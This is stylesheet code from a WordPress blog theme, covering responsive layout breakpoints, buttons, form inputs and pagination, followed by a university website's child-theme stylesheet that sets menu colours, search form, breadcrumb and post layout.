.social-btn.instagram:active {
	background-color: #77a2d0;
}
.social-btn.flickr:active, .about-the-author .author-link:active {
	background-color: #888888;
}
.social-btn.tumblr:active {
	background-color: #7db1c9;
}
.social-btn.vk:active {
	background-color: #779ed0;
}
.social-btn.pinterest:active {
	background-color: #d07c77;
}
.social-btn.linkedin:active {
	background-color: #7db1c9;
}
.social-btn.dribbble:hover {
	background-color: #cf77a7;
}
.social-btn.github:active {
	background-color: #888888;
}
/* -- Posts Small Share Buttons Template 1 */
.post-template-1 .details .p-share em {
	font-style: normal;
	display: inline-block;
	padding-right: 6px;
}
.post-template-1 .details .p-share .contents a {
	line-height: 32px;
	width: 32px;
	font-size: 12px;
	text-align: center;
	margin: 8px 0 0 2px;
	padding: 0;
}
.post-template-1 .details .p-share .contents a i {
	line-height: 32px;
}
.post-template-1 .details .p-share .contents .close-this-temp1 {
	position: absolute;
	top: 0;
	right: 0;
	width: 48px;
	line-height: 48px;
	border-left-width: 1px;
	border-style: solid;
	margin: 0;
}
/* --- Posts Pagination Buttons */
.posts-pagination a,
.comments-pagination a,
.page-links-wrap a,
.posts-pagination span.current,
.posts-pagination span.dots,
.page-links-wrap span {
	display: block;
	padding: 15px 25px;
	border-right-width: 1px;
	border-right-style: solid;
}
.posts-pagination .next,
.comments-pagination .next {
	border: none;
}
.posts-pagination a:hover,
.page-links-wrap a:hover,
.comments-pagination a:hover {
	background-color: rgba(225,225,225,0.2);
}
/* -- Footer Buttons */
.back-to-top {
	position: absolute;
	top: 45px;
	right: 45px;
	display: block;
	font-size: 45px;
	height: 110px;
	width: 110px;
	line-height: 1;
	padding-top: 25px;
	text-align: center;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
	border-width: 5px;
	border-style: solid;
}

/* -- 6.1 Inputs */
.sidebar select, .mini-sidebar select {
	width: 100%;
}
select {
	font-size: 0.875em;
	-webkit-border-radius: 0;
	border-radius: 0;
}
textarea,
input,
select {
	padding: 10px 6px;
	border-width: 2px;
	border-style: solid;
	font-size: 0.875em;
  	-webkit-transition: all 100ms ease-in-out;
  	-moz-transition: all 100ms ease-in-out;
  	-o-transition: all 100ms ease-in-out;
  	-ms-transition: all 100ms ease-in-out;
  	transition: all 100ms ease-in-out;
	margin: 0;
}
textarea { width: 100%; line-height:160%; }
textarea:hover,
input[type=text]:hover,
input[type=email]:hover,
input[type=url]:hover,
input[type=password]:hover {
	outline: 0;
  	outline: thin dotted \9;
}
textarea:focus,
input:focus {
  	outline: 0;
  	outline: thin dotted \9;
}
::-webkit-input-placeholder {
   	color: #e1e1e1;
}

:-moz-placeholder {
   	color: #e1e1e1;
}

::-moz-placeholder {
   	color: #e1e1e1;
}

:-ms-input-placeholder {
   	color: #e1e1e1;
}

button,
.contributor-posts-link,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 0;
	font-size: 0.875em;
	font-weight: 700;
	padding: 12px 32px;
	text-transform: uppercase;
	vertical-align: bottom;
	margin: 0;
}

button:hover,
button:focus,
.contributor-posts-link:hover,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	opacity: 0.9;
}

button:active,
.contributor-posts-link:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	opacity: 0.7
}

.screen-reader-text {
	width: 100%;
	display: block;
	float: left; clear: both;
	margin-bottom: 5px;
}
.sidebar .search-field, .sidebar .search-submit {
	height: 46px;
	line-height: 1;
}
.sidebar .search-field {
	float: left;
	width: 58%;
}
.sidebar .search-submit {
	float: right;
	width: 40%;
}

/* --- Header Search Form */
.menu-wrap .field-wrap {
	margin-right: 280px;
}
.menu-wrap .search-field {
	display: block;
	width: 100% !important;
	height: 180px;
	padding: 0 30px;
	margin: 0;
	line-height: 1.2;
	border: none;
	font-size: 60px;
	font-weight: 400;
	letter-spacing: -0.035em;
}
.menu-wrap .search-field:focus {
	outline: 0;
  	outline: thin dotted \9;
}
.menu-wrap .search-submit {
	display: inline-block;
	float: right;
	width: 220px;
	height: 90px;
	border-width: 2px;
	border-style: solid;
	margin: 45px 30px 0 0;
	text-align: center;
	font-size: 30px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 2px;
	outline: none;
	cursor: pointer;
	padding:0;
}
.menu-wrap .search-submit:focus, .menu-wrap .search-submit:hover {
	opacity: 1 !important;
}
.menu-wrap .search-submit:active {
	margin-top: 50px;
	opacity: 1 !important;
}

/* -7.0 Media Queries */
@-ms-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}

/* Desktop version */
@media screen and (max-width: 1700px) {
	/* ------ */
	.content-wrap { width: 70%; }
	.sidebar { width: 30%; }
}


@media screen and (max-width: 1600px) {
	.mini-sidebar, .mini-sidebar-bg, .wrap-over-1600, .browse-more .b160-wrap {
		/* Elements with Display None */
		display: none;
	}
	.browse-more {
		/* Elements with Display Block */
		display: block;
	}

	/* ------ */
	.content-wrap { width: 68%; }
	.sidebar { width: 32%; }
	.wrap-template-1 { margin: 0; }
	.posts-wrap { padding: 0 45px 0 0; }
	.post-template-1 .details .detail, .single-template-1 .details .detail { margin-left: 15px; }
	.single-template-1 .details .detail:first-child { margin-left: 0; }
	.single-style-template-1, .about-share, .comments-area, #disqus_thread, #livefyre-comments, .fb-comments { padding: 0 45px 0 0; }
	.slider-wrap { padding: 0 45px 0 0; }
	.ac-social-buttons-widget ul li { width: 48%; }
	.st-wrapped.st-large { font-size: 35px; }
	.sc-large .sc-thumbnail, .sc-large .sc-posts { width: 100%; }
	.sc-large .sc-posts { margin-top: 30px; }
	.st-wrapped.st-large { font-size: 32px; }
	.sc-title-hover .sc-entry { padding-right: 30px; margin-top: -20px; }
}


@media screen and (max-width: 1540px) {
	.ss-nav-btn { -webkit-calc:	calc(50% - 400px); -moz-calc: calc(50% - 400px); width: 25%; width: calc(50% - 400px); }
	.owl-responsive-1221 .owl-item img { width: 800px; }
}


@media screen and (max-width: 1366px) {
	.post-template-1 .details .detail.index-post-author {
		/* Elements with Display None */
		display: none;
	}

	/* ------ */
	.logo-image { max-width: 380px; }
	.content-wrap { width: 66%; }
	.sidebar { width: 34%; }
	.slider .title, .slider .info { width: 90%; }
	.post-template-1 .title { font-size: 40px; }
	.post-template-1 p, .single-template-1 .single-content { font-size: 19px; }
	.single-template-1 .title { font-size: 48px; }
	.st-wrapped.st-large { font-size: 30px; }
	.sm-large-masonary .grid-sizer-large, .sm-large-masonary .col-large { width: 50%; }
	.st-medium { font-size: 22px; }
	.footer-widgets .ac-social-buttons-widget li { width: 100%; }
	.secondary-item .sc-popular-position { width: 70px; line-height: 70px; }
	.first-place-item .sc-popular-position { width: 106px; line-height: 106px; }
	.sp-popular-spacer { height: 50px; }
	.slider-container .s-social { right: 150px; }
	.ss-nav-btn { -webkit-calc:	calc(50% - 350px); -moz-calc: calc(50% - 350px); width: 25%; width: calc(50% - 350px); }
	.owl-responsive-1221 .owl-item img { width: 700px; }
}


@media screen and (max-width: 1280px) {
	/* ------ */
	.logo-image { max-width: 330px; }
	.slider .title, .slider .info { width: 100%; }
	.slider .details { margin-top: -30px; }
	.share-pagination, .about-the-author { width: 100%; clear: both; }
	.share-pagination { border-right: none; border-bottom-width: 1px; border-bottom-style: solid; }
	.post-navigation a, .post-navigation span { line-height:80px; font-size: 30px; }
	.ss-slider .st-title-wrap { bottom: 30%; }
	.st-title-wrap { width: 65%; left: 17.5%; }
	.sm-large-masonary .st-title-wrap { width: 85%; left: 7.5%; }
	.sm-large-masonary .col-large.col-2x { width: 100%; }
	.footer-widgets .cleardiv { width: 100% !important; float: left; clear: both; }
	.footer-widgets .threecol { width: 31% !important; }
	.footer-widgets .fw-2 { margin-right: 1% !important; }
	.footer-widgets .fw-3 { margin-right: 1% !important; }
	.footer-widgets .widget .sb-content .sidebar-heading { border-top-width: 3px; border-top-style: solid; }
	.footer-widgets .ac-popular-posts .title, .footer-widgets .ac-recent-posts .title, .footer-widgets #recentcomments a { font-size: 22px; }
	.footer-widgets .ac-social-buttons-widget .alignleft, .footer-widgets .ac-social-buttons-widget .alignright { margin-left: 0; }
}


@media screen and (max-width: 1220px) {
	.advertising728 {
		/* Elements with Display None */
		display: none;
	}
	.logo.logo-text { left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
	.ss-nav-btn { width: 10%; }
	.ss-nav-btn span { width: 40px; line-height: 50px; font-size: 50px; border: none; }
}


@media screen and (max-width: 1140px) {
	.advertising728, .post-template-1 .details .index-post-author, .browse-window-opened:after, .logo .description, .gallery-caption {
		/* Elements with Display None */
		display: none;
	}
	.sidebar .sidebar-heading:after, .header-social-icons {
		/* Elements with Display Block */
		display: block;
	}
	a, a:visited, .menu-wrap, .social-btn, .ac-twitter-tweet-time i, .back-to-top, .close-browse-by, .tagcloud a, .slider .com, .slider .date, .slider .category, .slide-btn, .slider-pagination a, .slider-pagination a:before, .slider li, .slider .details, .about-the-author .links a, .menu-wrap .search-submit, textarea, input, .select, .post-content .details .post-format-icon, .st-overlay,  .ss-nav-btn, .ss-nav-btn span, .sa-months a, .s-social, .sm-large-masonary .s-info {
		/* Disable Animations */
		-webkit-transition: none;
		-moz-transition: none;
		-o-transition: none;
		-ms-transition: none;
		transition: none;
	}

	/* ------ */
	.logo { font-size: 30px; }
	.logo-image { max-width: 300px; }
	.logo.logo-image { float: none; margin-left: 0; }
	.logo.logo-text .logo-contents { text-align: center; }
	.top.logo-image { text-align: center; }
	.header-social-icons { padding: 0; margin-right: 30px; }
	.content-wrap { width: 100%; border-right: none; }
	.browse-window-opened .side-box.larger { width: 100%; padding-top: 0; }
	.browse-window-opened .side-box { width: 33.3333%; padding-top: 30px; margin-bottom: 30px; }
	.page-full-width { padding: 0; }
	.sidebar { width: 100%; border-width: 1px; border-style: solid; border-top-width: 5px; border-bottom: none; -webkit-box-shadow:none; -moz-box-shadow: none; box-shadow: none; }
	.sidebar .sb-content { padding: 0 45px; }
	.slider-wrap { padding: 0; }
	.slider .title, .slider .info { width: 80%; }
	.slider .details { margin-top: -70px; }
	.ac-social-buttons-widget ul li { width: 32%; }
	.ac-social-buttons-widget .alignleft, .ac-social-buttons-widget .alignright { float: left; margin-left: 1%; }
	.sb-content .ac-featured-posts > li { width: 50%; float: left; margin-bottom: 0; }
	.ac-popular-posts .title, .ac-recent-posts .title, .sidebar #recentcomments a { font-size: 26px; }
	.sb-content .ac-popular-posts li { margin-bottom: 25px; }
	.ac-featured-posts .thumbnail .details { padding: 30px 30px 0 30px; }
	.posts-wrap { padding: 0; }
	.posts-pagination, .comments-pagination, .page-links-wrap { padding-right: 0; }
	.single-style-template-1, .about-share, .comments-area, #disqus_thread, #livefyre-comments, .fb-comments { padding: 0; }
	.search-wrap, .menu-wrap .search-field { height: 100px; font-size: 30px; }
	.menu-wrap .field-wrap { margin-right: 220px;  }
	.menu-wrap .search-submit { width: 180px; height:60px; margin: 20px 30px 0 0; font-size: 20px; } .menu-wrap .search-submit:active { margin-top: 25px; }
}


@media screen and (max-width: 950px) {
	/* ------ */
	.slider .title, .slider .info { width: 100%; }
	.slider .details { margin-top: -50px; }
}


@media screen and (max-width: 900px) {
	/* ------ */
	.ac-featured-posts .thumbnail .details { height: 100%; overflow: hidden; }
	.section-col-title { font-size: 11px; }
	.sc-large .sc-posts li:last-child, .sc-small .sc-posts li:last-child { margin-bottom: 20px; }
	.b-top .col:first-child { border-top: none; }
	.b-top .col { border-top-width: 5px; border-top-style: solid; }
	.b-top.p-top2 .col { padding-top: 10px; }
	.builder .sixcol { width: 100%; margin-left: 0 }
}


@media screen and (max-width: 768px) {
	/* ------ */
	.container { margin: 30px 0; }
	.wrap { padding: 0 30px; }
	.content-wrap, .mini-sidebar, .sidebar, .mini-sidebar-bg { padding-top: 30px; }
	.main-page-title { padding: 30px 0; margin-bottom: 30px; } .main-page-title .page-title { font-size: 20px; } .main-page-title .page-title i { margin-left: 10px; }
	.side-box { margin-bottom: 30px; }
	.slider-wrap, .post-template-1, .single-template-1 { margin-bottom: 30px; }
	.slider .title, .slider .info { width: 100%; }
	.slider .details { margin-top: -30px; }
	.slider-controls { margin-top: 0; }
	.post-template-1 .title { font-size: 36px; }
	.post-template-1 p { font-size: 17px; }
	.post-content { width: 65%; padding-left:30px; }
	.post-thumbnail { width: 35%; }
	.posts-pagination, .comments-pagination, .page-links-wrap { padding: 30px 0 30px 30px; }
	.page-template-normal .title, .page-template-full .title { margin-bottom: 30px; }
	.sidebar .sb-content { padding: 0 30px; }
	.sidebar .tabs-widget-navigation { padding-left: 30px; }
	.sidebar .sidebar-heading, .sidebar .tabs-widget-navigation, .section-col-title { margin-bottom: 30px; }
	.sidebar .sidebar-heading:before, .sidebar .sidebar-heading:after { width: 30px; left: -30px; }
	.sidebar .sidebar-heading:after { left: auto; right: -30px; }
	.ac-popular-posts .title, .ac-recent-posts .title, .sidebar #recentcomments a { font-size: 22px; }
	.ac-featured-posts .thumbnail .details { width: 100% }
	.search-wrap, .menu-wrap .search-field { height: 80px; font-size: 26px; }
	.menu-wrap .field-wrap { margin-right: 180px;  } .menu-wrap .search-field { padding: 0 20px;}
	.menu-wrap .search-submit { width: 140px; height:40px; margin: 20px 20px 0 0; font-size: 18px; } .menu-wrap .search-submit:active { margin-top: 25px; }
	.footer-wrap { padding-top: 30px ;padding-bottom: 200px; }
	.footer-credits { width: 100%; margin-right: 0; margin-left: 0; text-align: center; }
	.back-to-top { top: auto; bottom: 30px; right: 50%; margin-right: -55px; }
	.footer-credits .blog-title, .footer-credits .copyright, .footer-credits .theme-author { float: none; } .footer-credits .blog-title { text-align: center; }
	.footer-credits .blog-title, .footer-credits .copyright { display: inline-block; width: 100%; }
	.gallery-item { margin: 0 2px 2px 0; }
	.gallery-columns-2 .gallery-item { max-width: -webkit-calc(50% - 2px); max-width: calc(50% - 2px); }
	.gallery-columns-3 .gallery-item { max-width: -webkit-calc(33.3% - 2px); max-width: calc(33.3% - 2px); }
	.gallery-columns-4 .gallery-item { max-width: -webkit-calc(25% - 2px); max-width: calc(25% - 2px);}
	.gallery-columns-5 .gallery-item { max-width: -webkit-calc(20% - 2px); max-width:  calc(20% - 8px); }
	.gallery-columns-6 .gallery-item { max-width: -webkit-calc(16.7% - 2px); max-width: calc(16.7% - 2px); }
	.gallery-columns-7 .gallery-item { max-width: -webkit-calc(14.28% - 2px); max-width: calc(14.28% - 8px); }
	.gallery-columns-8 .gallery-item { max-width: -webkit-calc(12.5% - 2px); max-width: calc(12.5% - 2px);}
	.gallery-columns-9 .gallery-item { max-width: -webkit-calc(11.1% - 2px); max-width: calc(11.1% - 2px); }
	.content-wrap #review-statistics .review-wrap-up .review-wu-left { width: 100%; }
	.content-wrap #review-statistics .review-wrap-up .review-wu-right { border:none; width: 100%; max-width: 100%; }
	.content-wrap #review-statistics .review-wrap-up .review-wu-left .review-wu-grade { float: right; }
	.st-wrapped.st-large { font-size: 24px; }
	.st-overlay .s-info.si-center, .sc-entry .s-info.si-center { display: none; }
	.sm-large-masonary .grid-sizer-large, .sm-large-masonary .col-large { width: 100%; }
	.sc-medium .sc-entry { padding-top: 0px; }
	.builder .threecol { width: 100%; margin-right: 0; }
	.b-top .col.threecol:nth-child(2) { border-top-width: 5px; border-top-style: solid; }
	.builder .threecol .sc-posts { float: none; }
	.sa-column { width: 33.33%; }
	.sp-social-list li { width: 49%; margin: 0 0.5%; }
	.sh-large { padding: 10px 0; }
	.section-heading.sh-large { font-size: 20px; }
	.sh-large h2, .sp-popular-heading h2 { padding: 10px 15px; }
}


@media screen and (max-width: 650px) {
	.post-template-1 .details .p-share, .single-content.featured-image:before, .comment-main:after, .comment-main:before {
		/* Elements with Display None */
		display: none;
	}

	/* ------ */
	.container { margin: 30px auto; }
	.content-wrap { padding-top: 30px; }
	.header-social-icons li { padding: 10px 2px; }
	.slider-wrap { margin-bottom: 30px; }
	.slider-controls { margin-top: 0; }
	.slider .title, .slider .info { padding: 20px 0; }
	.slider .details { margin-top: -60px; }
	.post-template-1 .title { font-size: 22px; }
	.post-template-1 p { font-size: 15px }
	.post-content { width: 75%; padding-left:25px; }
	.post-thumbnail { width: 25%; }
	.post-template-1 .details .detail, .single-template-1 .details .detail { font-size: 10px; }
	.post-template-1 .details, .single-template-1 .details { height: 36px; line-height: 36px; }
	.post-template-1 .details .post-small-button a, .post-template-1 .details .post-small-button { width: 36px; font-size: 10px; }
	.posts-pagination, .comments-pagination, .page-links-wrap { padding: 10px 0 10px 10px; }
	.posts-pagination .paging-wrap, .comments-pagination .paging-wrap, .page-links-wrap .page-links { font-size: 16px }
	.posts-pagination a, .comments-pagination a, .page-links-wrap a, .posts-pagination span.current, .posts-pagination span.dots, .page-links-wrap span { padding: 6px 16px; }
	.single-template-1 .title { font-size: 44px; }
	.single-template-1 .single-content { font-size: 18px; }
	.single-template-1 .details .detail { margin: 0 15px 0 0; }
	.single-template-1 .featured-image-wrap { width: 100%; margin: 0 0 30px 0; clear: both; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
	.about-share { margin-bottom: 20px; }
	.ata-wrap .info, .comment-main .comment-text { font-size: 15px; }
	.comments-title { padding: 30px 0; }
	.comment-list > li > .comment-body > .comment-avatar { width: 50px; height: 50px; }
	.comment-list .comment-avatar { padding: 2px; position: absolute; top: -30px; left: 15px; }
	.comment-main .vcard, .comment-main .comment-text, .comment-main .comment-reply-link { margin-bottom: 0; } .comment-main .vcard { margin-top: 10px; }
	.comment-main .vcard .comm-edit { font-size: 10px; }
	.comment-main .vcard .fn { font-size: 13px; }
	.comment-main { margin-left: 0; padding: 15px; }
	.comment-list .children, .comment-list .children .children { margin-left: 25px; }
	.comment-list .children .comment-main { margin: 0; }
	.comment-list .children .comment-avatar { position: absolute; width: 40px; height: 40px; top: -40px; }
	.comment-list .children:before { left: 35px; }
	.comment-reply-title { font-size: 22px; margin-bottom: 0; }
	.comment-form p { margin-bottom: 15px; }
	.comment-form .comment-form-author, .comment-form .comment-form-author input { width: 100%; }
	.comment-form .comment-form-email, .comment-form .comment-form-url { width: 50%; }
	.ac-social-buttons-widget ul li { width: 48%; }
	.ac-social-buttons-widget .alignleft, .ac-social-buttons-widget .alignright { margin-left: auto; }
	.ac-social-buttons-widget .alignleft { float: left; } .ac-social-buttons-widget .alignright { float: right; }
	.header-wrap { height: auto; }
	.header-wrap .logo { font-size: 24px; }
	.logo-image { max-width: 250px; }
	.menu-wrap { height: 50px; }
	.mobile-menu{top:49px;} .search-visible { top: 48px }
	.search-button, .browse-more, .mobile-menu-button { width: 60px; line-height: 50px; } .browse-more { width: auto; } .browse-more i { font-size: 14px; }
	.post-format-icon { width: 36px; line-height: 36px; }
	.sa-column { width: 50%; }
	.sa-column:nth-of-type(even) { border-right: none; }
	.browse-window-opened .side-box { width: 100%; }
	.browse-window-opened .side-box.larger { padding-top: 30px; }
	.sp-popular .secondary-item { width: 100%; margin-bottom: 25px; }
	.sp-popular .secondary-item .sc-popular-position { top: 35px; left: 35px; -webkit-transform: none; -ms-transform: none; transform: none; }
	.sp-popular-spacer { height: 20px; }
	.first-place-item .sc-popular-position { width:80px; line-height: 80px; font-size: 46px; }
	.sp-popular-heading.no-title { height:80px; }
	.slider-container .s-social { right: 80px; }
}


@media screen and (max-width: 600px) {
	.post-template-1 p, .ac_b300_widget, .ac_b125_widget {
		/* Elements with Display None */
		display: none;
	}

	/* ------ */
	.sb-content .ac-featured-posts > li { width: 100%; }
	.ac-featured-posts .thumbnail .details { width: 70%; height: 70%; overflow: hidden; }
	.search-wrap, .menu-wrap .search-field { height: 50px; font-size: 14px; }
	.menu-wrap .field-wrap { margin-right: 120px;  } .menu-wrap .search-field { padding: 0 15px;}
	.menu-wrap .search-submit { width: 90px; height:30px; margin: 10px 10px 0 0; font-size: 14px; } .menu-wrap .search-submit:active { margin-top: 15px; }
	.slider .info, .ac-popular-posts .category, .comments-number, .ac-twitter-tweet-time, .ac-featured-posts .thumbnail .details .category, .post-template-1 .details .p-share .contents em, .ac-recent-posts .category, .sidebar #recentcomments a.url, .sidebar #recentcomments, .comment-form-author label, .comment-form-email label, .comment-form-url label, .comment-form-comment label { font-size: 9px; }
	.footer-credits .theme-author { line-height: 200%; }
	.comments-area #cwp-slider-comment .comment-form-meta-option { width: 80% !important; float: left; clear: both; }

	/*new*/
	.st-wrapped.st-large { font-size: 20px; }
}


@media screen and (max-width: 500px) {
	.slider-pagination, .post-template-1 .details .detail.index-post-date {
		/* Elements with Display None */
		display: none;
	}

	/* ------ */
	p, .single-template-1 .single-content p, .single-template-1 .single-content ul, .single-template-1 .single-content ol, .single-template-1 .single-content blockquote { margin-bottom: 15px;; }
	.wrap { padding: 0 20px; }
	.header-wrap { height: auto; }
	.header-wrap .top { height: auto; }
	.logo-image { max-width: 200px; }
	.content-wrap, .mini-sidebar, .sidebar, .mini-sidebar-bg { padding-top: 10px; }
	.main-page-title { padding: 15px 0; margin-bottom: 15px; } .main-page-title .page-title { font-size: 14px; letter-spacing: -1px; } .main-page-title .page-title i { margin-left: 5px; }
	.side-box { margin-bottom: 10px; }
	.slider-wrap, .post-template-1, .single-template-1 { margin-bottom: 15px; }
	.slider .com, .slider .date, .slider .category { font-size: 9px; line-height: 24px; padding: 0 10px; }
	.slider-controls { line-height: 36px; border-top-width: 1px; border-bottom-width: 5px; }
	.slider-controls .slide-btn { padding: 0 20px; }
	.slider-controls .next-slide { float: right; border-right: none; border-left-width: 1px; border-left-style: solid; }
	.container { margin: 10px auto; }
	.header-wrap .wrap { padding: 0; }
	.menu-wrap { border-left: none; border-right: none; }
	.browse-more { display: none; }
	.single-template-1 .single-content { font-size: 16px; padding-top: 15px; }
	.single-content h1, .single-content h2, .single-content h3, .single-content h4, .single-content h5 { margin-bottom: 15px; }
	.post-content { width: 90%; padding-left:0; padding-right: 15px; float: left; margin-top: -50px; z-index: 2; position: relative; }
	.nthumb .post-content { margin-top: 0; }
	.single-template-1 .post-content { margin-top: 0; }
	.single-template-1 .title { font-size: 32px; }
	.single-template-1 .details { line-height: 22px; height: auto; }
	.post-template-1 .details .detail, .single-template-1 .details .detail { font-size: 9px; }
	.post-thumbnail { width: 100%; z-index: 1; position: relative; }
	.post-template-1 .title, .post-template-1 p, .post-template-1 .details { margin: 20px 0; }
	.post-template-1 .title { margin-bottom: 10px; } .post-template-1 .details { margin-top: 0; }
	.main-page-title .about-share { margin-top: 20px; }
	.page-template-normal .title, .page-template-full .title { margin-bottom: 15px; }
	.ata-wrap .info { margin-left: 70px; }
	.ata-wrap .info, .comment-main .comment-text { font-size: 13px; }
	.about-share .title, .share-post-box, .ata-wrap { padding: 15px; }
	.about-share .title { line-height: 150%; text-align: center; padding: 20px 10px; } .about-share .author, .about-share .about-inner { display: block; width: 100%; float: none; clear: both; }
	.comment-main .vcard .comm-edit { font-size: 9px; }
	.comment-main .vcard .fn { font-size: 11px; }
	.comment-form .comment-form-author, .comment-form .comment-form-author input, .comment-form .comment-form-email, .comment-form .comment-form-email input, .comment-form .comment-form-url { width: 100%; }
	.comment-reply-title small { font-size: 11px; line-height: 26px; padding: 0 5px; }
	.sidebar .sb-content { padding: 0 10px; }
	.sidebar .sb-content .title { font-size: 20px; }
	.sidebar .tabs-widget-navigation { padding-left: 10px; }
	.sidebar .sidebar-heading, .section-col-title { margin-bottom: 10px; }
	.sidebar .tabs-widget-navigation { margin-bottom: 20px; }
	.tabs-widget-navigation ul li a { width: 50px; }
	.tabs-widget-navigation ul li.selected a:after { padding: 0 24px; }
	.sidebar .sidebar-heading:before, .sidebar .sidebar-heading:after { width: 10px; left: -10px; }
	.sidebar .sidebar-heading:after { left: auto; right: -10px; }
	.ac-social-buttons-widget ul li { width: 100%; }
	.ac-popular-posts .position { width: 50px; line-height: 50px; font-size: 24px; }
	.ac-popular-posts .details { margin-left: 65px }
	.ac-featured-posts .thumbnail .details { width: 100%; height: 100%; }
	.st-wrapped.st-large { font-size: 18px; }
	.sc-medium .sc-thumbnail, .sc-medium .sc-entry { width: 100%; }
	.sc-medium .sc-entry { margin-top: 25px; padding-bottom: 25px; }
	.sa-column { width: 100%; min-height: 60px; border-right: none; border-bottom-width: 1px; border-bottom-style: solid; }
	.sa-column.sa-title { min-height: auto; border-bottom: none; }
	.sa-column:first-child, .sa-column:nth-of-type(6n+1) { border-left: none; };
	.section-heading.sh-large { font-size: 18px; }
	.sh-large h2, .sp-popular-heading h2 { padding: 10px 10px; }
}


--- FILE ---
content_type: text/css
request_url: https://en.ulis.vnu.edu.vn/files/themes/ulis-chlid/style.css?ver=2.0.3.3
body_size: 5104
content:
/*
Theme Name: ulis-child
Theme URI: http://ulis-qq.qq
Author: ulis-qq
Author URI: http://ulis-qq.qq
Description: ulis-qq
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ulis
Template: ulis
*/
.container{ padding:0 100px; }
.page-full-width{ padding:0; }
#main-header .wrap { padding: 0; }
.header-wrap{background-color:#015fa9;}
.second-menu-wrap {
    border-bottom-width: 0px;
    border-bottom-style: solid;
    border-bottom-color: #444;
    border-top-width: 0px;
    border-top-style: solid;
    border-top-color: #fff;
    min-height: 30px;
    line-height: 30px;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 700;
    color: #666;
    background-color: #111;
}
.menu-wrap {
    height: 40px;
    background-color:#015fa9;
    border-width: 0px;
    border-style: none;
}

.second-menu{
    border-left-width: 0;
    border-right-width: 0;
    border-left-style: none;
    border-right-style: none;
}
.second-menu > li > a { line-height: 30px; }
.second-menu .sub-menu { top: 30px; background-color: #E4E4E4; width: 250px;}
.second-menu .sub-menu li a, .second-menu .sub-menu li a:visited {color: #212121;}
.second-menu .sub-menu li a:hover {color: #015FA9;}
.second-menu .sub-menu li a { padding: 7px 0 !important; }
.menu-main,.second-menu{ padding: 0 15px 0 23px; }
.menu-wrap.visible .menu-main li:hover .sub-menu { top: 40px; }
.menu-main{
  background-color:#015fa9;
  border-right-width: 0;
  border-right-style: none;
  font-size:13px;
}
.menu-main a {
    line-height: 40px;
    padding: 0px 12px;}
.menu-main li:hover .sub-menu {
    top: 40px;
    left: 0;
}
.menu-main .sub-menu { padding:0; width: 200px; border-width:0px; }
.menu-main .sub-menu a {
    line-height: 20px;
    border-bottom-style: none;
    margin: 15px 0px 15px 0px;
}
.mobile-menu-button {
    border-right-width: 0px;
    border-right-style: none;
}
.search-button, .browse-more, .mobile-menu-button {
    line-height: 40px;
    border-left-width: 0;
    border-left-style: none;
}
.header-social-icons li { padding: 10px 2px; }
.menu-main li:hover .sub-menu,.mobile-menu .sub-menu a,.menu-main ul{background-color:#015fa9;}
/* logo image */
.top.logo-image {
    display: block;
    padding: 0;
}
.logo.logo-image { margin-left: 0; }
.logo-image {
  max-width: 5000px !important;
  width: 100% !important;
}
.flag{
  float: right;
  list-style: none;
  padding-right: 30px;
}
.flag > li{ float: left;}
.flag img{ padding:3px 5px;}
.mobile-menu >li {border-bottom-width: 0 !important;}
.smalllg{display: none;}
.smalllogo img { display: none; }
/*-----Search form-----*/
.search-button {width:20px;margin-right:20px;}
.search-wrap { width:100%; height: auto; top:40px; }
.menu-wrap .search-field{ font-size: 20px; color: #393e42; height:85px;}
.search-field {
    color: #393e42 !important;
}
.menu-wrap .search-submit {
    width: 120px;
    height: 45px;
    margin: 20px 30px 0 0;
    text-align: center;
    font-size: 16px;
}
.menu-wrap .field-wrap {
    margin-right: 182px;
}
.search-wrap .search-form {
    height: 85px;
}
/*---Breadcumb---*/
.breadcrumb {
    margin-bottom:10px;
    padding: 2px 2px 2px 15px;
    background: #e1e1e1;
    font-size: 13px;
}
/*---Body---*/
.post-template-1, .single-template-1 { margin-bottom: 0px; }
.container{
  margin:0px;
}
.wrap-template-1 {
    max-width: 1170px;
    margin-right: auto;
    margin-left: auto;
}
.page-full-width { max-width: 100% !important; }
.main-page-title{
  padding-bottom:20px;
  margin-bottom: 30px;
}
.main-page-title .page-title {
    font-size: 19px;
}
article.post-template-1{margin-bottom:20px;}
.post-thumbnail {
    max-height: 200px;
    overflow: hidden;
    border: 2px solid #eaeaea;
    display: flex;
    align-items: center;
}
.post-content {
    padding: 0 0 0 20px;
}
.post-template-1 p{ margin-bottom:10px;font-size: 16px;}
.post-template-1 .details, .single-template-1 .details { height: 48px;line-height: 25px; }
.post-template-1 .details{margin-bottom:0px;}
i.fa.fa-ellipsis-h.fa-lg {color: #dd3333;}
.title a:hover {
    color: #015fa9 !important;
    text-decoration: none;
}
.single-template-1 .details { margin-bottom: 0px; }
span.detail.left.index-post-author { display: none; }
.post-format-icon {
    bottom: auto;
    background-color: rgba(221, 51, 51, 0.69);
}
/*---Social Share---*/
.fb_iframe_widget span { height: 29px !important; }
/*---Related post---*/
#related{ padding:30px; background-color:#e1e1e1;}
.ncc{ padding:0 15px; font-size:13px;}
/*---Widget---*/
.side-box {
    margin-bottom: 10px;
    line-height: auto;
}
.sidebar .sb-content { padding: 0 0 0 15px; }
.ac-popular-posts .title, .ac-recent-posts .title, .sidebar #recentcomments a { font-size: 15px; font-weight: 500;margin: 4px 0 2px 0;}
.sb-content .ac-recent-posts > li {margin-bottom: 20px;}
.sidebar .sidebar-heading, .sidebar .tabs-widget-navigation, .section-col-title { margin-bottom: 20px;}
/*--- Phan Trang ---*/
.posts-pagination, .comments-pagination, .page-links-wrap {
    padding: 20px;
    border-top-width: thick;
    border-top-style: double;
}
.posts-pagination a, .comments-pagination a, .page-links-wrap a, .posts-pagination span.current, .posts-pagination span.dots, .page-links-wrap span {
    display: block;
    padding: 5px 10px;
    border-right-width: 0px;
}
